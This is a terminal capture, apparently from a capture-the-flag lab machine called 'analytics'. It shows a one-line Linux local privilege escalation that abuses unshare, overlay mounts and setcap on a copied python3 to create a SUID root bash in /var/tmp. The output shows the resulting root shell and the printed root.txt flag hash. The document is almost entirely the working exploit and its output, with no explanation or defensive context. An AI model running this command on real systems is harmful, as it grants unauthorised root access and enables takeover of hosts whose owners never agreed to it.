 metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay o
verlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /
var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
root@analytics:~# id
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
root@analytics:~# ls
l  m  u  user.txt  w
root@analytics:~# cd /
root@analytics:/# ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  sys  usr
boot  etc  lib   lib64  lost+found  mnt    proc  run   srv   tmp  var
root@analytics:/# cd root
root@analytics:/root# ls
root.txt
root@analytics:/root# cat root.txt
3fd40a39ab92e18d49d9501966a63c6f